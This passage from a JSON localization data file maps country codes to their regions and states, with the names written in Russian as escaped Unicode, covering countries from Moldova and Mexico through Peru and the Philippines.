0\\u0433\\u0438\\u0431\\u0438\",\"MY\":\"\\u041c\\u044d\\u0440\\u0438\\u043b\\u0435\\u043d\\u0434\",\"MO\":\"\\u041c\\u043e\\u043d\\u0442\\u0441\\u0435\\u0440\\u0440\\u0430\\u0434\\u043e\",\"NM\":\"\\u041d\\u0438\\u043c\\u0431\\u0430\",\"RV\":\"\\u0420\\u0438\\u0432\\u0435\\u0440-\\u0421\\u0435\\u0441\\u0441\",\"RG\":\"\\u0420\\u0438\\u0432\\u0435\\u0440-\\u0413\\u0438\",\"SN\":\"\\u0421\\u0438\\u043d\\u043e\"},\"LU\":[],\"MD\":{\"C\":\"\\u041a\\u0438\\u0448\\u0438\\u043d\\u0435\\u0432\",\"BL\":\"\\u0411\\u0435\\u043b\\u044c\\u0446\\u044b\",\"AN\":\"\\u041d\\u043e\\u0432\\u043e\\u0430\\u043d\\u0435\\u043d\\u0441\\u043a\\u0438\\u0439 \\u0440\\u0430\\u0439\\u043e\\u043d\",\"BS\":\"\\u0411\\u0435\\u0441\\u0441\\u0430\\u0440\\u0430\\u0431\\u043a\\u0430\",\"BR\":\"\\u0411\\u0440\\u0438\\u0447\\u0430\\u043d\\u044b\",\"CH\":\"\\u041a\\u0430\\u0433\\u0443\\u043b\",\"CT\":\"\\u041a\\u0430\\u043d\\u0442\\u0435\\u043c\\u0438\\u0440\",\"CL\":\"\\u041a\\u0430\\u043b\\u0430\\u0440\\u0430\\u0448\",\"CS\":\"\\u041a\\u0430\\u0443\\u0448\\u0430\\u043d\\u044b\",\"CM\":\"\\u0427\\u0438\\u043c\\u0438\\u0448\\u043b\\u0438\\u044f\",\"CR\":\"\\u041a\\u0440\\u0438\\u0443\\u043b\\u0435\\u043d\\u044c\",\"DN\":\"\\u0414\\u043e\\u043d\\u0434\\u044e\\u0448\\u0430\\u043d\\u044b\",\"DR\":\"\\u0414\\u0440\\u043e\\u043a\\u0438\\u0435\\u0432\\u0441\\u043a\\u0438\\u0439 \\u0440\\u0430\\u0439\\u043e\\u043d\",\"DB\":\"\\u0414\\u0443\\u0431\\u043e\\u0441\\u0441\\u0430\\u0440\\u044b\",\"ED\":\"\\u0415\\u0434\\u0438\\u043d\\u0446\\u044b\",\"FL\":\"\\u0424\\u0430\\u043b\\u0435\\u0448\\u0442\\u044b\",\"FR\":\"\\u0424\\u043b\\u043e\\u0440\\u0435\\u0448\\u0442\\u044b\",\"GE\":\"\\u0413\\u0430\\u0433\\u0430\\u0443\\u0437\\u0438\\u044f\",\"GL\":\"\\u0413\\u043b\\u043e\\u0434\\u044f\\u043d\\u044b\",\"HN\":\"\\u0425\\u044b\\u043d\\u0447\\u0435\\u0448\\u0442\\u044b\",\"IL\":\"\\u042f\\u043b\\u043e\\u0432\\u0435\\u043d\\u044b\",\"LV\":\"\\u041b\\u0435\\u043e\\u0432\\u0430\",\"NS\":\"\\u041d\\u0438\\u0441\\u043f\\u043e\\u0440\\u0435\\u043d\\u044b\",\"OC\":\"\\u041e\\u043a\\u043d\\u0438\\u0446\\u0430\",\"OR\":\"\\u041e\\u0440\\u0445\\u0435\\u0439\",\"RZ\":\"\\u0420\\u0435\\u0437\\u0438\\u043d\\u0430\",\"RS\":\"\\u0420\\u044b\\u0448\\u043a\\u0430\\u043d\\u044b\",\"SG\":\"\\u0421\\u044b\\u043d\\u0436\\u0435\\u0440\\u0435\\u044f\",\"SR\":\"\\u0421\\u043e\\u0440\\u043e\\u043a\\u0438\",\"ST\":\"\\u0421\\u0442\\u0440\\u0430\\u0448\\u0435\\u043d\\u044b\",\"SD\":\"\\u0428\\u043e\\u043b\\u0434\\u0430\\u043d\\u0435\\u0448\\u0442\\u044b\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"\\u0422\\u0430\\u0440\\u0430\\u043a\\u043b\\u0438\\u044f\",\"TL\":\"\\u0422\\u0435\\u043b\\u0435\\u043d\\u0435\\u0448\\u0442\\u044c\",\"UN\":\"\\u0423\\u043d\\u0433\\u0435\\u043d\\u044c\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"\\u0413\\u043e\\u0440\\u043e\\u0434 \\u041c\\u0435\\u0445\\u0438\\u043a\\u043e\",\"JA\":\"\\u0425\\u0430\\u043b\\u0438\\u0441\\u043a\\u043e\",\"NL\":\"\\u041d\\u0443\\u044d\\u0432\\u043e-\\u041b\\u0435\\u043e\\u043d\",\"AG\":\"\\u0410\\u0433\\u0443\\u0430\\u0441\\u043a\\u0430\\u043b\\u044c\\u0435\\u043d\\u0442\\u0435\\u0441\",\"BC\":\"\\u041d\\u0438\\u0436\\u043d\\u044f\\u044f \\u041a\\u0430\\u043b\\u0438\\u0444\\u043e\\u0440\\u043d\\u0438\\u044f\",\"BS\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u041d\\u0438\\u0436\\u043d\\u044f\\u044f \\u041a\\u0430\\u043b\\u0438\\u0444\\u043e\\u0440\\u043d\\u0438\\u044f\",\"CM\":\"\\u041a\\u0430\\u043c\\u043f\\u0435\\u0447\\u0435\",\"CS\":\"\\u0427\\u044c\\u044f\\u043f\\u0430\\u0441\",\"CH\":\"\\u0427\\u0438\\u0443\\u0430\\u0443\\u0430\",\"CO\":\"\\u041a\\u043e\\u0430\\u0443\\u0438\\u043b\\u0430\",\"CL\":\"\\u041a\\u043e\\u043b\\u0438\\u043c\\u0430\",\"DG\":\"\\u0414\\u0443\\u0440\\u0430\\u043d\\u0433\\u043e\",\"GT\":\"\\u0413\\u0443\\u0430\\u043d\\u0430\\u0445\\u0443\\u0430\\u0442\\u043e\",\"GR\":\"\\u0413\\u0435\\u0440\\u0440\\u0435\\u0440\\u043e\",\"HG\":\"\\u0418\\u0434\\u0430\\u043b\\u044c\\u0433\\u043e\",\"MX\":\"\\u0428\\u0442\\u0430\\u0442 \\u041c\\u0435\\u0445\\u0438\\u043a\\u043e\",\"MI\":\"\\u041c\\u0438\\u0447\\u043e\\u0430\\u043a\\u0430\\u043d\",\"MO\":\"\\u041c\\u043e\\u0440\\u0435\\u043b\\u043e\\u0441\",\"NA\":\"\\u041d\\u0430\\u044f\\u0440\\u0438\\u0442\",\"OA\":\"\\u041e\\u0430\\u0445\\u0430\\u043a\\u0430\",\"PU\":\"\\u041f\\u0443\\u044d\\u0431\\u043b\\u0430\",\"QT\":\"\\u041a\\u0435\\u0440\\u0435\\u0442\\u0430\\u0440\\u043e\",\"QR\":\"\\u041a\\u0438\\u043d\\u0442\\u0430\\u043d\\u0430-\\u0420\\u043e\\u043e\",\"SL\":\"\\u0421\\u0430\\u043d-\\u041b\\u0443\\u0438\\u0441-\\u041f\\u043e\\u0442\\u043e\\u0441\\u0438\",\"SI\":\"\\u0421\\u0438\\u043d\\u0430\\u043b\\u043e\\u0430\",\"SO\":\"\\u0421\\u043e\\u043d\\u043e\\u0440\\u0430\",\"TB\":\"\\u0422\\u0430\\u0431\\u0430\\u0441\\u043a\\u043e\",\"TM\":\"\\u0422\\u0430\\u043c\\u0430\\u0443\\u043b\\u0438\\u043f\\u0430\\u0441\",\"TL\":\"\\u0422\\u043b\\u0430\\u0441\\u043a\\u0430\\u043b\\u0430\",\"VE\":\"\\u0412\\u0435\\u0440\\u0430\\u043a\\u0440\\u0443\\u0441\",\"YU\":\"\\u042e\\u043a\\u0430\\u0442\\u0430\\u043d\",\"ZA\":\"\\u0421\\u0430\\u043a\\u0430\\u0442\\u0435\\u043a\\u0430\\u0441\"},\"MY\":{\"JHR\":\"\\u0414\\u0436\\u043e\\u0445\\u043e\\u0440\",\"KDH\":\"\\u041a\\u0435\\u0434\\u0430\\u0445\",\"KTN\":\"\\u041a\\u0435\\u043b\\u0430\\u043d\\u0442\\u0430\\u043d\",\"LBN\":\"\\u041b\\u0430\\u0431\\u0443\\u0430\\u043d\",\"MLK\":\"\\u041c\\u0430\\u043b\\u0430\\u043a\\u043a\\u0430\",\"NSN\":\"\\u041d\\u0435\\u0433\\u0440\\u0438-\\u0421\\u0435\\u043c\\u0431\\u0438\\u043b\\u0430\\u043d\",\"PHG\":\"\\u041f\\u0430\\u0445\\u0430\\u043d\\u0433\",\"PNG\":\"\\u041f\\u0438\\u043d\\u0430\\u043d\\u0433\",\"PRK\":\"\\u041f\\u0435\\u0440\\u0430\\u043a\",\"PLS\":\"\\u041f\\u0435\\u0440\\u043b\\u0438\\u0441\",\"SBH\":\"\\u0421\\u0430\\u0431\\u0430\\u0445\",\"SWK\":\"\\u0421\\u0430\\u0440\\u0430\\u0432\\u0430\\u043a\",\"SGR\":\"\\u0421\\u0435\\u043b\\u0430\\u043d\\u0433\\u043e\\u0440\",\"TRG\":\"\\u0422\\u0440\\u0435\\u043d\\u0433\\u0430\\u043d\\u0443\",\"PJY\":\"\\u041f\\u0443\\u0442\\u0440\\u0430\\u0434\\u0436\\u0430\\u044f\",\"KUL\":\"\\u041a\\u0443\\u0430\\u043b\\u0430-\\u041b\\u0443\\u043c\\u043f\\u0443\\u0440\"},\"MZ\":{\"MZP\":\"\\u041a\\u0430\\u0431\\u0443-\\u0414\\u0435\\u043b\\u0433\\u0430\\u0434\\u0443\",\"MZG\":\"\\u0413\\u0430\\u0437\\u0430\",\"MZI\":\"\\u0418\\u043d\\u044c\\u044f\\u043c\\u0431\\u0430\\u043d\\u0435\",\"MZB\":\"\\u041c\\u0430\\u043d\\u0438\\u043a\\u0430\",\"MZL\":\"\\u041f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f \\u041c\\u0430\\u043f\\u0443\\u0442\\u0443\",\"MZMPM\":\"\\u041c\\u0430\\u043f\\u0443\\u0442\\u0443\",\"MZN\":\"\\u041d\\u0430\\u043c\\u043f\\u0443\\u043b\\u0430\",\"MZA\":\"\\u041d\\u044c\\u044f\\u0441\\u0430\",\"MZS\":\"\\u0421\\u043e\\u0444\\u0430\\u043b\\u0430\",\"MZT\":\"\\u0422\\u0435\\u0442\\u0435\",\"MZQ\":\"\\u0417\\u0430\\u043c\\u0431\\u0435\\u0437\\u0438\\u044f\"},\"NA\":{\"ER\":\"\\u042d\\u0440\\u043e\\u043d\\u0433\\u043e\",\"HA\":\"\\u0425\\u0430\\u0440\\u0434\\u0430\\u043f\",\"KA\":\"\\u041a\\u0430\\u0440\\u0430\\u0441\",\"KE\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u043e\\u0435 \\u041a\\u0430\\u0432\\u0430\\u043d\\u0433\\u043e\",\"KW\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u043e\\u0435 \\u041a\\u0430\\u0432\\u0430\\u043d\\u0433\\u043e\",\"KH\":\"\\u041a\\u0445\\u043e\\u043c\\u0430\\u0441\",\"KU\":\"\\u041a\\u0443\\u043d\\u0435\\u043d\\u0435\",\"OW\":\"\\u041e\\u0445\\u0430\\u043d\\u0433\\u0432\\u0435\\u043d\\u0430\",\"OH\":\"\\u041e\\u043c\\u0430\\u0445\\u0435\\u043a\\u0435\",\"OS\":\"\\u041e\\u043c\\u0443\\u0441\\u0430\\u0442\\u0438\",\"ON\":\"\\u041e\\u0448\\u0430\\u043d\\u0430\",\"OT\":\"\\u041e\\u0448\\u0438\\u043a\\u043e\\u0442\\u043e\",\"OD\":\"\\u041e\\u0447\\u043e\\u0441\\u043e\\u043d\\u0434\\u044c\\u044e\\u043f\\u0430\",\"CA\":\"\\u0417\\u0430\\u043c\\u0431\\u0435\\u0437\\u0438\"},\"NG\":{\"AB\":\"\\u0410\\u0431\\u0438\\u044f\",\"FC\":\"\\u0410\\u0431\\u0443\\u0434\\u0436\\u0430\",\"AD\":\"\\u0410\\u0434\\u0430\\u043c\\u0430\\u0432\\u0430\",\"AK\":\"\\u0410\\u043a\\u0432\\u0430-\\u0418\\u0431\\u043e\\u043c\",\"AN\":\"\\u0410\\u043d\\u0430\\u043c\\u0431\\u0440\\u0430\",\"BA\":\"\\u0411\\u0430\\u0443\\u0447\\u0438\",\"BY\":\"\\u0411\\u0430\\u0435\\u043b\\u0441\\u0430\",\"BE\":\"\\u0411\\u0435\\u043d\\u0443\\u044d\",\"BO\":\"\\u0411\\u043e\\u0440\\u043d\\u043e\",\"CR\":\"\\u041a\\u0440\\u043e\\u0441\\u0441-\\u0420\\u0438\\u0432\\u0435\\u0440\",\"DE\":\"\\u0414\\u0435\\u043b\\u044c\\u0442\\u0430\",\"EB\":\"\\u042d\\u0431\\u043e\\u043d\\u044c\\u0438\",\"ED\":\"\\u042d\\u0434\\u043e\",\"EK\":\"\\u042d\\u043a\\u0438\\u0442\\u0438\",\"EN\":\"\\u042d\\u043d\\u0443\\u0433\\u0443\",\"GO\":\"\\u0413\\u043e\\u043c\\u0431\\u0435\",\"IM\":\"\\u0418\\u043c\\u043e\",\"JI\":\"\\u0414\\u0436\\u0438\\u0433\\u0430\\u0432\\u0430\",\"KD\":\"\\u041a\\u0430\\u0434\\u0443\\u043d\\u0430\",\"KN\":\"\\u041a\\u0430\\u043d\\u043e\",\"KT\":\"\\u041a\\u0430\\u0446\\u0438\\u043d\\u0430\",\"KE\":\"\\u041a\\u0435\\u0431\\u0431\\u0438\",\"KO\":\"\\u041a\\u043e\\u0433\\u0438\",\"KW\":\"\\u041a\\u0432\\u0430\\u0440\\u0430\",\"LA\":\"\\u041b\\u0430\\u0433\\u043e\\u0441\",\"NA\":\"\\u041d\\u0430\\u0441\\u0430\\u0440\\u0430\\u0432\\u0430\",\"NI\":\"\\u041d\\u0438\\u0433\\u0435\\u0440\",\"OG\":\"\\u041e\\u0433\\u0443\\u043d\",\"ON\":\"\\u041e\\u043d\\u0434\\u043e\",\"OS\":\"\\u041e\\u0441\\u0443\\u043d\",\"OY\":\"\\u041e\\u0439\\u043e\",\"PL\":\"\\u041f\\u043b\\u0430\\u0442\\u043e\",\"RI\":\"\\u0420\\u0438\\u0432\\u0435\\u0440\\u0441\",\"SO\":\"\\u0421\\u043e\\u043a\\u043e\\u0442\\u043e\",\"TA\":\"\\u0422\\u0430\\u0440\\u0430\\u0431\\u0430\",\"YO\":\"\\u0419\\u043e\\u0431\\u0435\",\"ZA\":\"\\u0417\\u0430\\u043c\\u0444\\u0430\\u0440\\u0430\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"\\u0411\\u0430\\u0433\\u043c\\u0430\\u0442\\u0438\",\"BHE\":\"\\u0411\\u0445\\u0435\\u0440\\u0438\",\"DHA\":\"\\u0414\\u0445\\u0430\\u0443\\u043b\\u0430\\u0433\\u0438\\u0440\\u0438\",\"GAN\":\"\\u0413\\u0430\\u043d\\u0434\\u0430\\u043a\\u0438\",\"JAN\":\"\\u0414\\u0436\\u0430\\u043d\\u0430\\u043a\\u043f\\u0443\\u0440\",\"KAR\":\"\\u041a\\u0430\\u0440\\u043d\\u0430\\u043b\\u0438\",\"KOS\":\"\\u041a\\u043e\\u0441\\u0438\",\"LUM\":\"\\u041b\\u0443\\u043c\\u0431\\u0438\\u043d\\u0438\",\"MAH\":\"\\u041c\\u0430\\u0445\\u0430\\u043a\\u0430\\u043b\\u0438\",\"MEC\":\"\\u041c\\u0435\\u0447\\u0438\",\"NAR\":\"\\u041d\\u0430\\u0440\\u0430\\u044f\\u043d\\u0438\",\"RAP\":\"\\u0420\\u0430\\u043f\\u0442\\u0438\",\"SAG\":\"\\u0421\\u0430\\u0433\\u0430\\u0440\\u043c\\u0430\\u0442\\u0445\\u0430\",\"SET\":\"\\u0421\\u0435\\u0442\\u0445\\u0438\"},\"NI\":{\"NI-AN\":\"\\u0410\\u0442\\u043b\\u0430\\u043d\\u0442\\u0438\\u043a\\u043e-\\u041d\\u043e\\u0440\\u0442\\u0435\",\"NI-AS\":\"\\u0410\\u0442\\u043b\\u0430\\u043d\\u0442\\u0438\\u043a\\u043e-\\u0421\\u0443\\u0440\",\"NI-BO\":\"\\u0411\\u043e\\u0430\\u043a\\u043e\",\"NI-CA\":\"\\u041a\\u0430\\u0440\\u0430\\u0441\\u043e\",\"NI-CI\":\"\\u0427\\u0438\\u043d\\u0430\\u043d\\u0434\\u0435\\u0433\\u0430\",\"NI-CO\":\"\\u0427\\u043e\\u043d\\u0442\\u0430\\u043b\\u0435\\u0441\",\"NI-ES\":\"\\u042d\\u0441\\u0442\\u0435\\u043b\\u0438\",\"NI-GR\":\"\\u0413\\u0440\\u0430\\u043d\\u0430\\u0434\\u0430\",\"NI-JI\":\"\\u0425\\u0438\\u043d\\u043e\\u0442\\u0435\\u0433\\u0430\",\"NI-LE\":\"\\u041b\\u0435\\u043e\\u043d\",\"NI-MD\":\"\\u041c\\u0430\\u0434\\u0440\\u0438\\u0441\",\"NI-MN\":\"\\u041c\\u0430\\u043d\\u0430\\u0433\\u0443\\u0430\",\"NI-MS\":\"\\u041c\\u0430\\u0441\\u0430\\u044f\",\"NI-MT\":\"\\u041c\\u0430\\u0442\\u0430\\u0433\\u0430\\u043b\\u044c\\u043f\\u0430\",\"NI-NS\":\"\\u041d\\u0443\\u044d\\u0432\\u0430-\\u0421\\u0435\\u0433\\u043e\\u0432\\u0438\\u044f\",\"NI-RI\":\"\\u0420\\u0438\\u0432\\u0430\\u0441\",\"NI-SJ\":\"\\u0420\\u0438\\u043e-\\u0421\\u0430\\u043d-\\u0425\\u0443\\u0430\\u043d\"},\"NZ\":{\"NTL\":\"\\u041d\\u043e\\u0440\\u0442\\u043b\\u0435\\u043d\\u0434\",\"AUK\":\"\\u041e\\u043a\\u043b\\u0435\\u043d\\u0434\",\"WKO\":\"\\u0412\\u0430\\u0439\\u043a\\u0430\\u0442\\u043e\",\"BOP\":\"\\u0411\\u0435\\u0439-\\u043e\\u0444-\\u041f\\u043b\\u0435\\u043d\\u0442\\u0438\",\"TKI\":\"\\u0422\\u0430\\u0440\\u0430\\u043d\\u0430\\u043a\\u0438\",\"GIS\":\"\\u0413\\u0438\\u0441\\u0431\\u043e\\u0440\\u043d\",\"HKB\":\"\\u0425\\u043e\\u043a\\u0441-\\u0411\\u0435\\u0439\",\"MWT\":\"\\u041c\\u0430\\u043d\\u0430\\u0432\\u0430\\u0442\\u0443-\\u0423\\u0430\\u043d\\u0433\\u0430\\u043d\\u0443\\u0438\",\"WGN\":\"\\u0412\\u0435\\u043b\\u043b\\u0438\\u043d\\u0433\\u0442\\u043e\\u043d\",\"NSN\":\"\\u041d\\u0435\\u043b\\u044c\\u0441\\u043e\\u043d\",\"MBH\":\"\\u041c\\u0430\\u0440\\u043b\\u0431\\u043e\\u0440\\u043e\",\"TAS\":\"\\u0422\\u0430\\u0441\\u043c\\u0430\\u043d\\u0438\\u044f\",\"WTC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u043e\\u0435 \\u043f\\u043e\\u0431\\u0435\\u0440\\u0435\\u0436\\u044c\\u0435\",\"CAN\":\"\\u041a\\u0435\\u043d\\u0442\\u0435\\u0440\\u0431\\u0435\\u0440\\u0438\",\"OTA\":\"\\u041e\\u0442\\u0430\\u0433\\u043e\",\"STL\":\"\\u0421\\u0430\\u0443\\u0442\\u043b\\u0435\\u043d\\u0434\"},\"PA\":{\"PA-1\":\"\\u0411\\u043e\\u043a\\u0430\\u0441-\\u0434\\u0435\\u043b\\u044c-\\u0422\\u043e\\u0440\\u043e\",\"PA-2\":\"\\u041a\\u043e\\u043a\\u043b\\u0435\",\"PA-3\":\"\\u041a\\u043e\\u043b\\u043e\\u043d\",\"PA-4\":\"\\u0427\\u0438\\u0440\\u0438\\u043a\\u0438\",\"PA-5\":\"\\u0414\\u0430\\u0440\\u0438\\u0435\\u043d\",\"PA-6\":\"\\u042d\\u0440\\u0440\\u0435\\u0440\\u0430\",\"PA-7\":\"\\u041b\\u043e\\u0441-\\u0421\\u0430\\u043d\\u0442\\u043e\\u0441\",\"PA-8\":\"\\u041f\\u0430\\u043d\\u0430\\u043c\\u0430\",\"PA-9\":\"\\u0412\\u0435\\u0440\\u0430\\u0433\\u0443\\u0430\\u0441\",\"PA-10\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u041f\\u0430\\u043d\\u0430\\u043c\\u0430\",\"PA-EM\":\"\\u042d\\u043c\\u0431\\u0435\\u0440\\u0430\",\"PA-KY\":\"\\u0413\\u0443\\u043d\\u0430-\\u042f\\u043b\\u0430\",\"PA-NB\":\"\\u041d\\u0433\\u043e\\u0431\\u0435-\\u0411\\u0443\\u0433\\u043b\\u0435\"},\"PE\":{\"CAL\":\"\\u041a\\u0430\\u043b\\u044c\\u044f\\u043e\",\"LMA\":\"\\u0421\\u0442\\u043e\\u043b\\u0438\\u0447\\u043d\\u0430\\u044f \\u043c\\u044d\\u0440\\u0438\\u044f \\u041b\\u0438\\u043c\\u044b\",\"AMA\":\"\\u0410\\u043c\\u0430\\u0437\\u043e\\u043d\\u0430\\u0441\",\"ANC\":\"\\u0410\\u043d\\u043a\\u0430\\u0448\",\"APU\":\"\\u0410\\u043f\\u0443\\u0440\\u0438\\u043c\\u0430\\u043a\",\"ARE\":\"\\u0410\\u0440\\u0435\\u043a\\u0438\\u043f\\u0430\",\"AYA\":\"\\u0410\\u044f\\u043a\\u0443\\u0447\\u043e\",\"CAJ\":\"\\u041a\\u0430\\u0445\\u0430\\u043c\\u0430\\u0440\\u043a\\u0430\",\"CUS\":\"\\u041a\\u0443\\u0441\\u043a\\u043e\",\"HUV\":\"\\u0423\\u0430\\u043d\\u043a\\u0430\\u0432\\u0435\\u043b\\u0438\\u043a\\u0430\",\"HUC\":\"\\u0423\\u0430\\u043d\\u0443\\u043a\\u043e\",\"ICA\":\"\\u0418\\u043a\\u0430\",\"JUN\":\"\\u0425\\u0443\\u043d\\u0438\\u043d\",\"LAL\":\"\\u041b\\u0430-\\u041b\\u0438\\u0431\\u0435\\u0440\\u0442\\u0430\\u0434\",\"LAM\":\"\\u041b\\u0430\\u043c\\u0431\\u0430\\u0435\\u043a\\u0435\",\"LIM\":\"\\u041b\\u0438\\u043c\\u0430\",\"LOR\":\"\\u041b\\u043e\\u0440\\u0435\\u0442\\u043e\",\"MDD\":\"\\u041c\\u0430\\u0434\\u0440\\u0435-\\u0434\\u0435-\\u0414\\u044c\\u043e\\u0441\",\"MOQ\":\"\\u041c\\u043e\\u043a\\u0435\\u0433\\u0443\\u0430\",\"PAS\":\"\\u041f\\u0430\\u0441\\u043a\\u043e\",\"PIU\":\"\\u041f\\u044c\\u044e\\u0440\\u0430\",\"PUN\":\"\\u041f\\u0443\\u043d\\u043e\",\"SAM\":\"\\u0421\\u0430\\u043d-\\u041c\\u0430\\u0440\\u0442\\u0438\\u043d\",\"TAC\":\"\\u0422\\u0430\\u043a\\u043d\\u0430\",\"TUM\":\"\\u0422\\u0443\\u043c\\u0431\\u0435\\u0441\",\"UCA\":\"\\u0423\\u043a\\u0430\\u044f\\u043b\\u0438\"},\"PH\":{\"ABR\":\"\\u0410\\u0431\\u0440\\u0430\",\"AGN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0410\\u0433\\u0443\\u0441\\u0430\\u043d\",\"AGS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0410\\u0433\\u0443\\u0441\\u0430\\u043d\",\"AKL\":\"\\u0410\\u043a\\u043b\\u0430\\u043d\",\"ALB\":\"\\u0410\\u043b\\u0431\\u0430\\u0439\",\"ANT\":\"\\u0410\\u043d\\u0442\\u0438\\u043a\\u0435\",\"APA\":\"\\u0410\\u043f\\u0430\\u044f\\u043e\",\"AUR\":\"\\u0410\\u0443\\u0440\\u043e\\u0440\\u0430\",\"BAS\":\"\\u0411\\u0430\\u0441\\u0438\\u043b\\u0430\\u043d\",\"BAN\":\"\\u0411\\u0430\\u0442\\u0430\\u0430\\u043d\",\"BTN\":\"\\u0411\\u0430\\u0442\\u0430\\u043d\\u0435\\u0441\",\"BTG\":\"\\u0411\\u0430\\u0442\\u0430\\u043d\\u0433\\u0430\\u0441\",\"BEN\":\"\\u0411\\u0435\\u043d\\u0433\\u0435\\u0442\",\"BIL\":\"\\u0411\\u0438\\u043b\\u0438\\u0440\\u0430\\u043d\",\"BOH\":\"\\u0411\\u043e\\u0445\\u043e\\u043b\\u044c\",\"BUK\":\"\\u0411\\u0443\\u043a\\u0438\\u0434\\u043d\\u043e\\u043d\",\"BUL\":\"\\u0411\\u0443\\u043b\\u0430\\u043a\\u0430\\u043d\",\"CAG\":\"\\u041a\\u0430\\u0433\\u0430\\u044f\\u043d\",\"CAN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043c\\u0430\\u0440\\u0438\\u043d\\u0435\\u0441\",\"CAS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u041a\\u0430\\u043c\\u0430\\u0440\\u0438\\u043d\\u0435\\u0441\",\"CAM\":\"\\u041a\\u0430\\u043c\\u0438\\u0433\\u0438\\u043d\",\"CAP\":\"\\u041a\\u0430\\u043f\\u0438\\u0441\",\"CAT\":\"\\u041a\\u0430\\u0442\\u0430\\u043d\\u0434\\u0443\\u0430\\u043d\\u0435\\u0441\",\"CAV\":\"\\u041a\\u0430\\u0432\\u0438\\u0442\\u0435\",\"CEB\":\"\\u0421\\u0435\\u0431\\u0443\",\"COM\":\"\\u0414\\u043e\\u043b\\u0438\\u043d\\u0430 \\u041a\\u043e\\u043c\\u043f\\u043e\\u0441\\u0442\\u0435\\u043b\\u0430\",\"NCO\":\"\\u041a\\u043e\\u0442\\u0430\\u0431\\u0430\\u0442\\u043e\",\"DAV\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0414\\u0430\\u0432\\u0430\\u043e\",\"DAS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0414\\u0430\\u0432\\u0430\\u043e\",\"DAC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u0414\\u0430\\u0432\\u0430\\u043e\",\"DAO\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0414\\u0430\\u0432\\u0430\\u043e\",\"DIN\":\"\\u041e\\u0441\\u0442\\u0440\\u043e\\u0432\\u0430 \\u0414\\u0438\\u043d\\u0430\\u0433\\u0430\\u0442\",\"EAS\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u0421\\u0430\\u043c\\u0430\\u0440\",\"GUI\":\"\\u0413\\u0438\\u043c\\u0430\\u0440\\u0430\\u0441\",\"IFU\":\"\\u0418\\u0444\\u0443\\u0433\\u0430\\u043e\",\"ILN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0418\\u043b\\u043e\\u043a\\u043e\\u0441\",\"ILS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u0418\\u043b\\u043e\\u043a\\u043e\\u0441\",\"ILI\":\"\\u0418\\u043b\\u043e\\u0438\\u043b\\u043e\",\"ISA\":\"\\u0418\\u0441\\u0430\\u0431\\u0435\\u043b\\u0430\",\"KAL\":\"\\u041a\\u0430\\u043b\\u0438\\u043d\\u0433\\u0430\",\"LUN\":\"\\u041b\\u0430-\\u0423\\u043d\\u0438\\u043e\\u043d\",\"LAG\":\"\\u041b\\u0430\\u0433\\u0443\\u043d\\u0430\",\"LAN\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u041b\\u0430\\u043d\\u0430\\u043e\",\"LAS\":\"\\u042e\\u0436\\u043d\\u044b\\u0439 \\u041b\\u0430\\u043d\\u0430\\u043e\",\"LEY\":\"\\u041b\\u0435\\u0439\\u0442\\u0435\",\"MAG\":\"\\u041c\\u0430\\u0433\\u0438\\u043d\\u0434\\u0430\\u043d\\u0430\\u043e\",\"MAD\":\"\\u041c\\u0430\\u0440\\u0438\\u043d\\u0434\\u0443\\u043a\\u0435\",\"MAS\":\"\\u041c\\u0430\\u0441\\u0431\\u0430\\u0442\\u0435\",\"MSC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u041c\\u0438\\u0441\\u0430\\u043c\\u0438\\u0441\",\"MSR\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u041c\\u0438\\u0441\\u0430\\u043c\\u0438\\u0441\",\"MOU\":\"\\u0413\\u043e\\u0440\\u043d\\u0430\\u044f \\u043f\\u0440\\u043e\\u0432\\u0438\\u043d\\u0446\\u0438\\u044f\",\"NEC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u041d\\u0435\\u0433\\u0440\\u043e\\u0441\",\"NER\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 \\u041d\\u0435\\u0433\\u0440\\u043e\\u0441\",\"NSA\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u044b\\u0439 \\u0421\\u0430\\u043c\\u0430\\u0440\",\"NUE\":\"\\u041d\\u0443\\u044d\\u0432\\u0430-\\u042d\\u0441\\u0438\\u0445\\u0430\",\"NUV\":\"\\u041d\\u0443\\u044d\\u0432\\u0430-\\u0412\\u0438\\u0441\\u043a\\u0430\\u044f\",\"MDC\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u044b\\u0439 \\u041c\\u0438\\u043d\\u0434\\u043e\\u0440\\u043e\",\"MDR\":\"\\u0412\\u043e\\u0441\\u0442\\u043e\\u0447\\u043d\\u044b\\u0439 